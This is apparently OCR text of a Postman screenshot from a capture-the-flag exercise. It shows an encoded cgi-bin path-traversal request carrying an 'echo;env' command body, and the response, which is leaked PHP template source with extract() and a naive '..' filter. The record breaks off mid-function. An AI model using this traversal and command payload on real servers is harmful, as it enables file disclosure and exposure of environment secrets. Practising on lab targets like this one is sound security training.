 http://node4.anna.nssctf.cn:28633/cgi-bin/.%2e/.%2e/.%2e/.%2e/var/www/Class.php.txt
Save
GET http://node4.anna.nssctf.cn:28633/cgi-bin/.%2e/.%2e/.%2e/.%2e/var/www/Class.php.txt Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 echo;env
Body Cookies Headers (9) Test Results Status: 200 OK Time: 70 ms Size: 3.59 KB Save as example
Pretty Raw Preview Visualize
<?php
defined('main') or die("no!!");
Class Temp{
    private $date=['version'=>'1.0','img'=>'https://www.apache.org/img/asf-estd-1999-logo.jpg'];
    private $template;
    public function __construct($data){
        $this->date = array_merge($this->date,$data);
    }
    public function getTempName($template,$dir){
        if($dir === 'admin'){
            $this->template = str_replace('..','','./template/admin/'.$template);
            if(!is_file($this->template)){
                die("no!!");
            }
        }
        else{
            $this->template = './template/index.html';
        }
    }
    public function display($template,$space=''){
        extract($this->date);
        $this->getTempName($template,$space);